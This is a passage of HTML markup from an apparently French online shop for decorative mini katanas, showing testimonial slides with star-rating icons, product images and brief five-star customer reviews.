                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Un katana décoratif et inspirant</h3><div class="rte"><p>J'ai placé ce katana juste au-dessus de mon écran, et il donne une touche unique à mon setup.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Félix B.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//minikatanafr.com/cdn/shop/files/4_3.jpg?v=1756201201&amp;width=1420" alt="" srcset="//minikatanafr.com/cdn/shop/files/4_3.jpg?v=1756201201&amp;width=275 275w, //minikatanafr.com/cdn/shop/files/4_3.jpg?v=1756201201&amp;width=550 550w, //minikatanafr.com/cdn/shop/files/4_3.jpg?v=1756201201&amp;width=710 710w, //minikatanafr.com/cdn/shop/files/4_3.jpg?v=1756201201&amp;width=1420 1420w" width="1420" height="1065" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc01;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>digne des plus grands</h3><div class="rte"><p>Le design et la finition sont incroyables et dignes d'un katana exceptionnel.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Emilie J.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//minikatanafr.com/cdn/shop/files/5_3.jpg?v=1756201260&amp;width=1420" alt="" srcset="//minikatanafr.com/cdn/shop/files/5_3.jpg?v=1756201260&amp;width=275 275w, //minikatanafr.com/cdn/shop/files/5_3.jpg?v=1756201260&amp;width=550 550w, //minikatanafr.com/cdn/shop/files/5_3.jpg?v=1756201260&amp;width=710 710w, //minikatanafr.com/cdn/shop/files/5_3.jpg?v=1756201260&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc01;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Une pièce maîtresse dans ma décoration</h3><div class="rte"><p>Le katana est devenu l'élément central de ma décoration. Il attire tous les regards.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Théo A.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:6;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25730520842584__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//minikatanafr.com/cdn/shop/files/7_2.jpg?v=1756201293&amp;width=1420" alt="" srcset="//minikatanafr.com/cdn/shop/files/7_2.jpg?v=1756201293&amp;width=275 275w, //minikatanafr.com/cdn/shop/files/7_2.jpg?v=1756201293&amp;width=550 550w, //minikatanafr.com/cdn/shop/files/7_2.jpg?v=1756201293&amp;width=710 710w, //minikatanafr.com/cdn/shop/files/7_2.jpg?v=1756201293&amp;width=1420 1420w" width="1420" height="1065" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc01;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
